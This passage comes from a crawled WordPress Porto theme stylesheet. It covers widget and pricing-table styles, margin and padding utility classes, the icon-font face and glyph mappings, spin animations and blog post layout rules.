    list-style: none;

    margin: 0;

    padding: 0;

    border-width: 0;

}

.widget.twitter-tweets ul li {

    border-width: 0;

    padding: 20px 0 0;

}

.widget.twitter-tweets ul li:first-child {

    padding-top: 0;

}

.twitter-account {

    color: #fff;

    display: block;

    font-size: 0.9em;

    margin: -15px 0 5px;

    opacity: 0.55;

}

.twitter-account:hover {

    opacity: 1;

}

.widget.contact-info ul, .widget.contact-info li {

    border-width: 0;

    margin: 0;

    padding: 0;

}

.widget.contact-info li {

    margin-bottom: 10px !important;

    line-height: 24px;

}

.widget.contact-info li a:hover {

    text-decoration: underline;

}

.widget.contact-info p {

    margin-bottom: 10px;

}

.widget.contact-info i {

    float: left;

    text-align: center;

    width: 16px;

    top: -2px;

    margin: 4px 9px 10px 0;

    font-size: 1.2em;

    position: static !important;

}

.widget.contact-info .contact-info-block .contact-details strong {

    display: block;

    padding-left: 25px;

}

.widget.contact-info .contact-info-block .contact-details span {

    display: block;

    padding-left: 25px;

}

#footer .widget.follow-us .share-links a, .widget.follow-us .share-links a {

    width: 30px;

    height: 30px;

    border-radius: 30px;

    margin: 2px;

    overflow: hidden;

    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);

    -webkit-transition: all 0.2s ease 0s;

    -moz-transition: all 0.2s ease 0s;

    transition: all 0.2s ease 0s;

    font-size: 14px;

}

#footer .widget.follow-us .share-links a:hover, .widget.follow-us .share-links a:hover {

    color: #fff;

}

#footer .footer-bottom .widget.follow-us .share-links a {

    box-shadow: none;

}

#mailpoet_checkout_field input[type="checkbox"], #mailpoet_checkout_field input[type="radio"] {

    position: static;

    margin-left: 0;

}

.widget-recent-posts, .widget-recent-portfolios {

    overflow: hidden;

}

.tm-extra-product-options .tm-epo-field-label {

    font-size: 16px;

    font-weight: 400;

    line-height: 27px;

}

.tm-collapse {

    background-image: none;

    background-color: transparent;

    border: 1px solid #ddd;

    border-radius: 4px;

    padding: 0;

}

.tm-collapse .tm-section-label {

    background: #f5f5f5;

    border-radius: 3px;

    padding: 10px 15px;

}

.tm-collapse .tm-section-label .tm-arrow {

    right: 10px;

    left: auto;

}

.tm-collapse .tm-collapse-wrap {

    padding: 15px;

    margin: 0;

}

.tm-description {

    margin-top: 5px;

    margin-bottom: 5px;

}

.tm-extra-product-options ul.tmcp-elements li.tmcp-field-wrap {

    padding: 5px 0 0;

}

.tm-box {

    padding: 10px 15px;

    border: 1px solid #ddd;

    border-radius: 4px;

    margin: 15px 0 0;

}

.tm-epo-totals {

    padding-top: 0;

}

.tm-extra-product-options-totals {

    margin-bottom: 0;

}

.tm-extra-product-options-totals dt {

    margin-top: 10px;

}

.tm-extra-product-options-totals dt, .tm-extra-product-options-totals dd {

    margin-bottom: 5px;

}

.tm-extra-product-options-totals .amount.options, .tm-extra-product-options-totals .amount.subscription-fee, .tm-extra-product-options-totals .amount.final {

    font-weight: 600;

    line-height: 1;

}

.tm-extra-product-options-totals .amount.options, .tm-extra-product-options-totals .amount.subscription-fee {

    font-size: 2em;

}

.tm-extra-product-options-totals .amount.final {

    font-size: 2.5714em;

}

.tm-cart-edit-options {

    font-size: 11px;

    margin-right: 10px;

    margin-left: auto;

}

.tm-button {

    box-shadow: none;

}

/* Pricing Tables */.pricing-table {

    margin: 10px 0;

    padding: 0 10px;

    text-align: center;

}

.pricing-table ul {

    list-style: none;

    margin: 20px 0 0 0;

    padding: 0;

}

.pricing-table li {

    border-top: 1px solid #ddd;

    padding: 10px 0;

}

.pricing-table h3 {

    background-color: #eee;

    border-radius: 2px 2px 0 0;

    font-size: 1.3em;

    font-weight: normal;

    margin: -20px -20px 50px -20px;

    padding: 20px;

}

.pricing-table h3 .desc {

    font-size: 0.7em;

    line-height: 24px;

    margin-bottom: 0;

    padding-bottom: 0;

    font-style: normal;

    text-transform: none;

    display: block;

}

.pricing-table h3 span {

    background: #fff;

    border: 5px solid #fff;

    box-shadow: 0 5px 20px #ddd inset, 0 3px 0 #999 inset;

    border-radius: 100px;

    display: block;

    font: bold 25px / 95px Georgia, Serif;

    height: 100px;

    margin: 20px auto -65px;

    width: 100px;

}

.pricing-table .most-popular {

    border: 3px solid #ccc;

    box-shadow: 11px 0 10px -10px rgba(0, 0, 0, 0.1), -11px 0 10px -10px rgba(0, 0, 0, 0.1);

    padding: 30px 20px;

    top: -10px;

    z-index: 2;

}

@media (max-width: 767px) {

    .pricing-table .most-popular {

        top: 0;

    }

}

.pricing-table .most-popular h3 {

    background-color: #666;

    text-shadow: 0 1px #555;

    padding-top: 30px;

}

.pricing-table .plan-ribbon-wrapper {

    height: 88px;

    overflow: hidden;

    position: absolute;

    right: -3px;

    top: -5px;

    width: 85px;

}

.pricing-table .plan-ribbon {

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

    background-image: - webkit-linear-gradient(top, #bfdc7a, #8ebf45);

    background-image: linear-gradient(to bottom, #bfdc7a, #8ebf45);

    background-color: #bfdc7a;

    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3);

    color: #333;

    font-size: 14px;

    left: -5px;

    padding: 7px 0;

    position: relative;

    text-align: center;

    text-shadow: rgba(255, 255, 255, 0.5) 0px 1px 0px;

    top: 15px;

    width: 120px;

}

.pricing-table .plan-ribbon:before {

    left: 0;

    border-left: 3px solid transparent;

    border-right: 3px solid transparent;

    bottom: -3px;

    content: "";

    position: absolute;

}

.pricing-table .plan-ribbon:after {

    border-left: 3px solid transparent;

    border-right: 3px solid transparent;

    bottom: -3px;

    content: "";

    position: absolute;

    right: 0;

}

.pricing-table [class*="col-md-"] {

    padding-left: 0;

    padding-right: 0;

}

.pricing-table .plan {

    background: #fff;

    border: 1px solid #ddd;

    text-shadow: 0 1px rgba(255, 255, 255, 0.8);

    border-radius: 5px;

    margin-bottom: 35px;

    margin-right: 0;

    padding: 20px;

    position: relative;

}

.pricing-table .btn {

    margin-top: 5px;

}

.pricing-table.pricing-table-sm h3 .desc {

    font-size: 0.7em;

}

.pricing-table.pricing-table-sm h3 span {

    border: 3px solid #fff;

    box-shadow: 0 5px 20px #ddd inset, 0 3px 0 #999 inset;

    font: bold 19px/65px Georgia, serif;

    height: 70px;

    margin: 10px auto -65px;

    width: 70px;

}

.pricing-table.pricing-table-sm .most-popular {

    padding-bottom: 30px;

}

.pricing-table.pricing-table-flat .plan {

    padding-left: 0;

    padding-right: 0;

    padding-bottom: 15px;

    margin: -1px;

}

.pricing-table.pricing-table-flat .plan h3 {

    padding-left: 0;

    padding-right: 0;

    margin: -20px 0 0;

    background-color: #666;

    padding-top: 30px;

    text-shadow: 0 1px #555;

}

.pricing-table.pricing-table-flat .plan h3 span {

    border-radius: 0;

    border: 0;

    background: #666;

    font-size: 600;

    box-shadow: none;

    width: 100%;

    font-size: 1.5em;

    height: auto;

    line-height: 38px;

    margin: 0;

}

.pricing-table.pricing-table-flat .plan ul {

    margin-top: 0;

    margin-bottom: -15px;

}

.pricing-table.pricing-table-flat .plan ul li {

    padding: 8px 0;

}

.pricing-table.pricing-table-flat .plan.most-popular ul li {

    padding: 10px 0;

}

.pricing-table.pricing-table-flat .btn-top {

    margin-top: 13px;

    margin-bottom: 13px;

}

.pricing-table.pricing-table-flat .btn-bottom {

    margin-top: 30px;

}

.pricing-table.pricing-table-flat .plan-btn-bottom li:last-child {

    border-bottom: 1px solid #ddd;

}

.pricing-table.spaced [class*="col-md-"] {

    padding-left: 2px;

    padding-right: 2px;

}

.pricing-table.no-borders .plan {

    border: 0 !important;

}

/* Responsive */@media (max-width: 767px) {

    /* Pricing Tables */    .pricing-table {

        margin-left: 0px;

    }

    .pricing-table .plan {

        margin-right: 0;

    }

}

/* Margin */.m-xs {

    margin: 5px !important;

}

.m-sm {

    margin: 10px !important;

}

.m {

    margin: 15px !important;

}

.m-md {

    margin: 20px !important;

}

.m-lg {

    margin: 30px !important;

}

.m-xl {

    margin: 40px !important;

}

.m-xlg {

    margin: 50px !important;

}

.m-xxl {

    margin: 60px !important;

}

.m-n, .m-none {

    margin: 0 !important;

}

.m-l-none {

    margin-left: 0 !important;

}

.m-l-xs {

    margin-left: 5px !important;

}

.m-l-sm {

    margin-left: 10px !important;

}

.m-l {

    margin-left: 15px !important;

}

.m-l-md {

    margin-left: 20px !important;

}

.m-l-lg {

    margin-left: 30px !important;

}

.m-l-xl {

    margin-left: 40px !important;

}

.m-l-xlg {

    margin-left: 50px !important;

}

.m-l-xxl {

    margin-left: 60px !important;

}

.m-l-n-xxs {

    margin-left: -1px !important;

}

.m-l-n-xs {

    margin-left: -5px !important;

}

.m-l-n-sm {

    margin-left: -10px !important;

}

.m-l-n {

    margin-left: -15px !important;

}

.m-l-n-md {

    margin-left: -20px !important;

}

.m-l-n-lg {

    margin-left: -30px !important;

}

.m-l-n-xl {

    margin-left: -40px !important;

}

.m-l-n-xlg {

    margin-left: -50px !important;

}

.m-l-n-xxl {

    margin-left: -60px !important;

}

.m-t-none {

    margin-top: 0 !important;

}

.m-t-xxs {

    margin-top: 1px !important;

}

.m-t-xs {

    margin-top: 5px !important;

}

.m-t-sm {

    margin-top: 10px !important;

}

.m-t {

    margin-top: 15px !important;

}

.m-t-md {

    margin-top: 20px !important;

}

.m-t-lg {

    margin-top: 30px !important;

}

.m-t-xl {

    margin-top: 40px !important;

}

.m-t-xlg {

    margin-top: 50px !important;

}

.m-t-xxl {

    margin-top: 60px !important;

}

.m-t-n-xxs {

    margin-top: -1px !important;

}

.m-t-n-xs {

    margin-top: -5px !important;

}

.m-t-n-sm {

    margin-top: -10px !important;

}

.m-t-n {

    margin-top: -15px !important;

}

.m-t-n-md {

    margin-top: -20px !important;

}

.m-t-n-lg {

    margin-top: -30px !important;

}

.m-t-n-xl {

    margin-top: -40px !important;

}

.m-t-n-xlg {

    margin-top: -50px !important;

}

.m-t-n-xxl {

    margin-top: -60px !important;

}

.m-r-none {

    margin-right: 0 !important;

}

.m-r-xs {

    margin-right: 5px !important;

}

.m-r-sm {

    margin-right: 10px !important;

}

.m-r {

    margin-right: 15px !important;

}

.m-r-md {

    margin-right: 20px !important;

}

.m-r-lg {

    margin-right: 30px !important;

}

.m-r-xl {

    margin-right: 40px !important;

}

.m-r-xlg {

    margin-right: 50px !important;

}

.m-r-xxl {

    margin-right: 60px !important;

}

.m-r-n-xxs {

    margin-right: -1px !important;

}

.m-r-n-xs {

    margin-right: -5px !important;

}

.m-r-n-sm {

    margin-right: -10px !important;

}

.m-r-n {

    margin-right: -15px !important;

}

.m-r-n-md {

    margin-right: -20px !important;

}

.m-r-n-lg {

    margin-right: -30px !important;

}

.m-r-n-xl {

    margin-right: -40px !important;

}

.m-r-n-xlg {

    margin-right: -50px !important;

}

.m-r-n-xxl {

    margin-right: -60px !important;

}

.m-b-none {

    margin-bottom: 0 !important;

}

.m-b-xs {

    margin-bottom: 5px !important;

}

.m-b-sm {

    margin-bottom: 10px !important;

}

.m-b {

    margin-bottom: 15px !important;

}

.m-b-md {

    margin-bottom: 20px !important;

}

.m-b-lg {

    margin-bottom: 30px !important;

}

.m-b-xl {

    margin-bottom: 40px !important;

}

.m-b-xlg {

    margin-bottom: 50px !important;

}

.m-b-xxl {

    margin-bottom: 60px !important;

}

.m-b-n-xxs {

    margin-bottom: -1px !important;

}

.m-b-n-xs {

    margin-bottom: -5px !important;

}

.m-b-n-sm {

    margin-bottom: -10px !important;

}

.m-b-n {

    margin-bottom: -15px !important;

}

.m-b-n-md {

    margin-bottom: -20px !important;

}

.m-b-n-lg {

    margin-bottom: -30px !important;

}

.m-b-n-xl {

    margin-bottom: -40px !important;

}

.m-b-n-xlg {

    margin-bottom: -50px !important;

}

.m-b-n-xxl {

    margin-bottom: -60px !important;

}

/* padding */.p-xs {

    padding: 5px !important;

}

.p-sm {

    padding: 10px !important;

}

.p {

    padding: 15px !important;

}

.p-md {

    padding: 20px !important;

}

.p-lg {

    padding: 30px !important;

}

.p-xl {

    padding: 40px !important;

}

.p-xlg {

    padding: 50px !important;

}

.p-xxl {

    padding: 60px !important;

}

.p-n, .p-none {

    padding: 0 !important;

}

.p-l-none {

    padding-left: 0 !important;

}

.p-l-xs {

    padding-left: 5px !important;

}

.p-l-sm {

    padding-left: 10px !important;

}

.p-l {

    padding-left: 15px !important;

}

.p-l-md {

    padding-left: 20px !important;

}

.p-l-lg {

    padding-left: 30px !important;

}

.p-l-xl {

    padding-left: 40px !important;

}

.p-l-xlg {

    padding-left: 50px !important;

}

.p-l-xxl {

    padding-left: 60px !important;

}

.p-l-n-xxs {

    padding-left: -1px !important;

}

.p-l-n-xs {

    padding-left: -5px !important;

}

.p-l-n-sm {

    padding-left: -10px !important;

}

.p-l-n {

    padding-left: -15px !important;

}

.p-l-n-md {

    padding-left: -20px !important;

}

.p-l-n-lg {

    padding-left: -30px !important;

}

.p-l-n-xl {

    padding-left: -40px !important;

}

.p-l-n-xlg {

    padding-left: -50px !important;

}

.p-l-n-xxl {

    padding-left: -60px !important;

}

.p-t-none {

    padding-top: 0 !important;

}

.p-t-xxs {

    padding-top: 1px !important;

}

.p-t-xs {

    padding-top: 5px !important;

}

.p-t-sm {

    padding-top: 10px !important;

}

.p-t {

    padding-top: 15px !important;

}

.p-t-md {

    padding-top: 20px !important;

}

.p-t-lg {

    padding-top: 30px !important;

}

.p-t-xl {

    padding-top: 40px !important;

}

.p-t-xlg {

    padding-top: 50px !important;

}

.p-t-xxl {

    padding-top: 60px !important;

}

.p-t-n-xxs {

    padding-top: -1px !important;

}

.p-t-n-xs {

    padding-top: -5px !important;

}

.p-t-n-sm {

    padding-top: -10px !important;

}

.p-t-n {

    padding-top: -15px !important;

}

.p-t-n-md {

    padding-top: -20px !important;

}

.p-t-n-lg {

    padding-top: -30px !important;

}

.p-t-n-xl {

    padding-top: -40px !important;

}

.p-t-n-xlg {

    padding-top: -50px !important;

}

.p-t-n-xxl {

    padding-top: -60px !important;

}

.p-r-none {

    padding-right: 0 !important;

}

.p-r-xs {

    padding-right: 5px !important;

}

.p-r-sm {

    padding-right: 10px !important;

}

.p-r {

    padding-right: 15px !important;

}

.p-r-md {

    padding-right: 20px !important;

}

.p-r-lg {

    padding-right: 30px !important;

}

.p-r-xl {

    padding-right: 40px !important;

}

.p-r-xlg {

    padding-right: 50px !important;

}

.p-r-xxl {

    padding-right: 60px !important;

}

.p-r-n-xxs {

    padding-right: -1px !important;

}

.p-r-n-xs {

    padding-right: -5px !important;

}

.p-r-n-sm {

    padding-right: -10px !important;

}

.p-r-n {

    padding-right: -15px !important;

}

.p-r-n-md {

    padding-right: -20px !important;

}

.p-r-n-lg {

    padding-right: -30px !important;

}

.p-r-n-xl {

    padding-right: -40px !important;

}

.p-r-n-xlg {

    padding-right: -50px !important;

}

.p-r-n-xxl {

    padding-right: -60px !important;

}

.p-b-none {

    padding-bottom: 0 !important;

}

.p-b-xs {

    padding-bottom: 5px !important;

}

.p-b-sm {

    padding-bottom: 10px !important;

}

.p-b {

    padding-bottom: 15px !important;

}

.p-b-md {

    padding-bottom: 20px !important;

}

.p-b-lg {

    padding-bottom: 30px !important;

}

.p-b-xl {

    padding-bottom: 40px !important;

}

.p-b-xlg {

    padding-bottom: 50px !important;

}

.p-b-xxl {

    padding-bottom: 60px !important;

}

.p-b-n-xxs {

    padding-bottom: -1px !important;

}

.p-b-n-xs {

    padding-bottom: -5px !important;

}

.p-b-n-sm {

    padding-bottom: -10px !important;

}

.p-b-n {

    padding-bottom: -15px !important;

}

.p-b-n-md {

    padding-bottom: -20px !important;

}

.p-b-n-lg {

    padding-bottom: -30px !important;

}

.p-b-n-xl {

    padding-bottom: -40px !important;

}

.p-b-n-xlg {

    padding-bottom: -50px !important;

}

.p-b-n-xxl {

    padding-bottom: -60px !important;

}

/* History */.porto-history {

    margin: 25px 0;

    padding: 0;

    clear: both;

}

.porto-history .featured-box h4 {

    margin: 0 0 -27px 0;

    padding: 0;

}

.porto-history p {

    margin-left: 53px;

}

.porto-history .thumb {

    background: transparent url(../images/history-thumb.png) no-repeat 0 0;

    width: 227px;

    height: 160px;

    margin: 0 0 30px;

    padding: 0;

    float: left;

}

.porto-history .thumb img {

    border-radius: 150px;

    margin: 7px 8px;

    width: 145px;

    height: 145px;

}

.porto-history .featured-box {

    text-align: left;

    margin-left: 225px;

    margin-bottom: 50px;

    min-height: 115px;

}

/* Responsive */@media (max-width: 650px) {

    .porto-history .thumb {

        display: none;

    }

    .porto-history .featured-box {

        margin-left: 0;

    }

}
/**
     * This update has been made to modify the size of the item inside suggested add-ons
     *
     * @Date: 08/07/2020
     * @Made by: Ace Caspe
     */
#tab-suggested-add-ons .wc_upsell_shortcode .products .product{width:100% !important;}



--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/theme_1.css?ver=6.5.7
body_size: 37044
content:
@charset "UTF-8";

@font-face {
  font-family: "porto";

  src: url("../fonts/porto-font/porto.eot?23364375");

  src: url("../fonts/porto-font/porto.eot?23364375#iefix")
      format("embedded-opentype"),
    url("../fonts/porto-font/porto.woff2?23364375") format("woff2"),
    url("../fonts/porto-font/porto.woff?23364375") format("woff"),
    url("../fonts/porto-font/porto.ttf?23364375") format("truetype"),
    url("../fonts/porto-font/porto.svg?23364375#fontello") format("svg");

  font-weight: normal;

  font-style: normal;
}

/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */ /* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */ /*
 @media screen and (-webkit-min-device-pixel-ratio:0) {
 @font-face {
 font-family: 'porto';
 src: url('../font/porto.svg?23364375#fontello') format('svg');
 }
 }
 */
[class^="porto-icon-"]:before,
[class*=" porto-icon-"]:before {
  font-family: "porto";

  font-style: normal;

  font-weight: normal;

  speak: none;

  display: inline-block;

  text-decoration: inherit;

  width: 1em;

  margin-right: 0.2em;

  text-align: center;

  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/

  font-variant: normal;

  text-transform: none;

  /* fix buttons height, for twitter bootstrap */

  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */

  /* remove if not needed */

  margin-left: 0.2em;

  /* you can be more comfortable with increased icons size */

  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */

  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.porto-icon-spin1:before {
  content: "\e800";
}

.porto-icon-spin2:before {
  content: "\e801";
}

.porto-icon-spin3:before {
  content: "\e802";
}

.porto-icon-spin4:before {
  content: "\e803";
}

.porto-icon-spin5:before {
  content: "\e804";
}

.porto-icon-spin6:before {
  content: "\e805";
}

.porto-icon-firefox:before {
  content: "\e806";
}

.porto-icon-chrome:before {
  content: "\e807";
}

.porto-icon-opera:before {
  content: "\e808";
}

.porto-icon-ie:before {
  content: "\e809";
}

.porto-icon-phone:before {
  content: "\e80a";
}

.porto-icon-down-dir:before {
  content: "\e80b";
}

.porto-icon-cart:before {
  content: "\e80c";
}

.porto-icon-up-dir:before {
  content: "\e80d";
}

.porto-icon-mode-grid:before {
  content: "\e80e";
}

.porto-icon-mode-list:before {
  content: "\e80f";
}

.porto-icon-compare:before {
  content: "\e810";
}

.porto-icon-wishlist:before {
  content: "\e811";
}

.porto-icon-search:before {
  content: "\e812";
}

.porto-icon-left-dir:before {
  content: "\e813";
}

.porto-icon-right-dir:before {
  content: "\e814";
}

.porto-icon-down-open:before {
  content: "\e815";
}

.porto-icon-left-open:before {
  content: "\e816";
}

.porto-icon-right-open:before {
  content: "\e817";
}

.porto-icon-up-open:before {
  content: "\e818";
}

.porto-icon-angle-left:before {
  content: "\e819";
}

.porto-icon-angle-right:before {
  content: "\e81a";
}

.porto-icon-angle-up:before {
  content: "\e81b";
}

.porto-icon-angle-down:before {
  content: "\e81c";
}

.porto-icon-down:before {
  content: "\e81d";
}

.porto-icon-left:before {
  content: "\e81e";
}

.porto-icon-right:before {
  content: "\e81f";
}

.porto-icon-up:before {
  content: "\e820";
}

.porto-icon-angle-double-left:before {
  content: "\e821";
}

.porto-icon-angle-double-right:before {
  content: "\e822";
}

.porto-icon-angle-double-up:before {
  content: "\e823";
}

.porto-icon-angle-double-down:before {
  content: "\e824";
}

.porto-icon-mail:before {
  content: "\e825";
}

.porto-icon-location:before {
  content: "\e826";
}

.porto-icon-skype:before {
  content: "\e827";
}

.porto-icon-right-open-big:before {
  content: "\e828";
}

.porto-icon-left-open-big:before {
  content: "\e829";
}

.porto-icon-down-open-big:before {
  content: "\e82a";
}

.porto-icon-up-open-big:before {
  content: "\e82b";
}

.porto-icon-cancel:before {
  content: "\e82c";
}

.porto-icon-user:before {
  content: "\e82d";
}

.porto-icon-mail-alt:before {
  content: "\e82e";
}

.porto-icon-fax:before {
  content: "\e82f";
}

.porto-icon-lock:before {
  content: "\e830";
}

.porto-icon-company:before {
  content: "\e831";
}

.porto-icon-city:before {
  content: "\e832";
}

.porto-icon-post:before {
  content: "\e833";
}

.porto-icon-country:before {
  content: "\e834";
}

.porto-icon-calendar:before {
  content: "\e835";
}

.porto-icon-doc:before {
  content: "\e836";
}

.porto-icon-mobile:before {
  content: "\e837";
}

.porto-icon-clock:before {
  content: "\e838";
}

.porto-icon-chat:before {
  content: "\e839";
}

.porto-icon-tag:before {
  content: "\e83a";
}

.porto-icon-folder:before {
  content: "\e83b";
}

.porto-icon-folder-open:before {
  content: "\e83c";
}

.porto-icon-forward:before {
  content: "\e83d";
}

.porto-icon-reply:before {
  content: "\e83e";
}

.porto-icon-cog:before {
  content: "\e83f";
}

.porto-icon-cog-alt:before {
  content: "\e840";
}

.porto-icon-wrench:before {
  content: "\e841";
}

.porto-icon-quote-left:before {
  content: "\e842";
}

.porto-icon-quote-right:before {
  content: "\e843";
}

.porto-icon-gift:before {
  content: "\e844";
}

.porto-icon-dollar:before {
  content: "\e845";
}

.porto-icon-euro:before {
  content: "\e846";
}

.porto-icon-pound:before {
  content: "\e847";
}

.porto-icon-rupee:before {
  content: "\e848";
}

.porto-icon-yen:before {
  content: "\e849";
}

.porto-icon-rouble:before {
  content: "\e84a";
}

.porto-icon-try:before {
  content: "\e84b";
}

.porto-icon-won:before {
  content: "\e84c";
}

.porto-icon-bitcoin:before {
  content: "\e84d";
}

.porto-icon-ok:before {
  content: "\e84e";
}

.porto-icon-chevron-left:before {
  content: "\e84f";
}

.porto-icon-chevron-right:before {
  content: "\e850";
}

.porto-icon-export:before {
  content: "\e851";
}

.porto-icon-star:before {
  content: "\e852";
}

.porto-icon-star-empty:before {
  content: "\e853";
}

.porto-icon-plus-squared:before {
  content: "\e854";
}

.porto-icon-minus-squared:before {
  content: "\e855";
}

.porto-icon-plus-squared-alt:before {
  content: "\e856";
}

.porto-icon-minus-squared-alt:before {
  content: "\e857";
}

.porto-icon-truck:before {
  content: "\e858";
}

.porto-icon-lifebuoy:before {
  content: "\e859";
}

.porto-icon-pencil:before {
  content: "\e85a";
}

.porto-icon-users:before {
  content: "\e85b";
}

.porto-icon-video:before {
  content: "\e85c";
}

.porto-icon-menu:before {
  content: "\e85d";
}

.porto-icon-desktop:before {
  content: "\e85e";
}

.porto-icon-doc-inv:before {
  content: "\e85f";
}

.porto-icon-circle:before {
  content: "\e860";
}

.porto-icon-circle-empty:before {
  content: "\e861";
}

.porto-icon-circle-thin:before {
  content: "\e862";
}

.porto-icon-mini-cart:before {
  content: "\e863";
}

.porto-icon-paper-plane:before {
  content: "\e864";
}

.porto-icon-attention-alt:before {
  content: "\e865";
}

.porto-icon-info:before {
  content: "\e866";
}

.porto-icon-compare-link:before {
  content: "\e867";
}

.porto-icon-cat-default:before {
  content: "\e868";
}

.porto-icon-cat-computer:before {
  content: "\e869";
}

.porto-icon-cat-couch:before {
  content: "\e86a";
}

.porto-icon-cat-garden:before {
  content: "\e86b";
}

.porto-icon-cat-gift:before {
  content: "\e86c";
}

.porto-icon-cat-shirt:before {
  content: "\e86d";
}

.porto-icon-cat-sport:before {
  content: "\e86e";
}

.porto-icon-cat-toys:before {
  content: "\e86f";
}

.porto-icon-tag-line:before {
  content: "\e870";
}

.porto-icon-bag:before {
  content: "\e871";
}

.porto-icon-search-1:before {
  content: "\e872";
}

.porto-icon-plus:before {
  content: "\e873";
}

.porto-icon-minus:before {
  content: "\e874";
}

.porto-icon-search-2:before {
  content: "\e875";
}

.porto-icon-bag-1:before {
  content: "\e876";
}

.porto-icon-online-support:before {
  content: "\e877";
}

.porto-icon-shopping-bag:before {
  content: "\e878";
}

.porto-icon-us-dollar:before {
  content: "\e879";
}

.porto-icon-shipped:before {
  content: "\e87a";
}

.porto-icon-list:before {
  content: "\e87b";
}

.porto-icon-money:before {
  content: "\e87c";
}

.porto-icon-shipping:before {
  content: "\e87d";
}

.porto-icon-support:before {
  content: "\e87e";
}

.porto-icon-bag-2:before {
  content: "\e87f";
}

.porto-icon-grid:before {
  content: "\e880";
}

.porto-icon-bag-3:before {
  content: "\e881";
}

.porto-icon-direction:before {
  content: "\e882";
}

.porto-icon-home:before {
  content: "\e883";
}

.porto-icon-magnifier:before {
  content: "\e884";
}

.porto-icon-magnifier-add:before {
  content: "\e885";
}

.porto-icon-magnifier-remove:before {
  content: "\e886";
}

.porto-icon-phone-1:before {
  content: "\e887";
}

.porto-icon-clock-1:before {
  content: "\e888";
}

.porto-icon-heart:before {
  content: "\e889";
}

.porto-icon-heart-1:before {
  content: "\e88a";
}

.porto-icon-earphones-alt:before {
  content: "\e88b";
}

.porto-icon-credit-card:before {
  content: "\e88c";
}

.porto-icon-action-undo:before {
  content: "\e88d";
}

.porto-icon-envolope:before {
  content: "\e88e";
}

.porto-icon-chart:before {
  content: "\e88f";
}

.porto-icon-twitter:before {
  content: "\f099";
}

.porto-icon-facebook:before {
  content: "\f09a";
}

.porto-icon-spinner:before {
  content: "\f110";
}

.porto-icon-instagram:before {
  content: "\f16d";
}

.porto-icon-check-empty:before {
  content: "\f87a";
}

.porto-icon-check:before {
  content: "\f87b";
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

/* Single Post */
.single-post article {
  border-bottom: 0;

  margin-bottom: 0;
}

/* Post Slideshow */
.post-slideshow {
  text-align: center;
}

/* Post */
.entry-title {
  margin-top: 0;
}

.sub-title {
  text-transform: uppercase;
}

article.post .post-date,
.post-item .post-date {
  float: left;

  margin-right: 10px;

  text-align: center;

  width: 40px;
}

article.post .post-date .month,
.post-item .post-date .month {
  border-radius: 0 0 2px 2px;

  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;

  color: #fff;

  font-size: 0.9em;

  padding: 0 0 2px;

  display: block;
}

article.post .post-date .day,
.post-item .post-date .day {
  background: #f4f4f4;

  border-radius: 2px 2px 0 0;

  display: block;

  font-size: 16px;

  font-weight: 500;

  font-weight: bold;

  padding: 10px 0;
}

article.post .post-date .sticky,
.post-item .post-date .sticky {
  background: #62b959;

  border-radius: 2px;

  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;

  color: #fff;

  font-size: 0.9em;

  padding: 2px 0 0;

  margin-top: 5px;

  display: block;
}

article.post .post-date .format,
.post-item .post-date .format {
  border-radius: 2px;

  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;

  color: #fff;

  font-size: 1.2857em;

  padding: 0;

  line-height: 40px;

  margin-top: 5px;
}

article.post .read-more,
.post-item .read-more {
  display: inline-block;
}

article.post .read-more-block,
.post-item .read-more-block {
  display: block;

  margin-top: 20px;
}

article.post h4.title-short,
.post-item h4.title-short {
  margin-bottom: 2px;

  padding-top: 8px;
}

article.post .author-name a,
.post-item .author-name a {
  color: inherit;
}

article.post h2 a,
article.post h4 a {
  text-decoration: none;
}

article.post .post-meta {
  font-size: 0.9em;

  margin-bottom: 7px;
}

body.single-post article.post .post-meta {
  margin-bottom: 20px;
}

article.post .post-meta > span,
article.post .post-meta > .post-views {
  display: inline-block;

  padding-right: 8px;
}

article.post .post-meta i,
article.post .post-meta .post-views-icon.dashicons {
  margin-right: 3px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;

  text-align: center;
}

article.post .post-image {
